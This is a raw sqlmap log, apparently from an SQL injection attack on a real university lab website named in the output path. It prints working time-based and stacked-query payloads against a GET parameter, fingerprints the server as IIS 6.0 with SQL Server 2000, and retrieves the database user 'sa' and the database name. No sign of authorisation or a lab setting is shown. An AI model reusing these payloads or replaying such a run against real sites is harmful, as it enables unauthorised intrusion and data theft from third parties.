 GET parameter 'tblApparatusRepertoryListID' is vulnerable. Do you want to keep t
esting the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Place: GET
Parameter: tblApparatusRepertoryListID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblApparatusRepertoryListID=46259); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblApparatusRepertoryListID=46259) WAITFOR DELAY '0:0:5'--
---
[16:17:17] [INFO] testing Microsoft SQL Server
[16:17:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[16:17:32] [INFO] confirming Microsoft SQL Server
[16:17:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:17:43] [INFO] fetching current user
[16:17:43] [INFO] retrieved: sa
current user:    'sa'
[16:18:53] [INFO] fetching current database
[16:18:53] [INFO] retrieved: foodbioeng
current database:    'foodbioeng'
[16:26:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 196 times
[16:26:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\foodbioeng-lab.xzit.edu.cn'

[*] shutting down at 16:26:13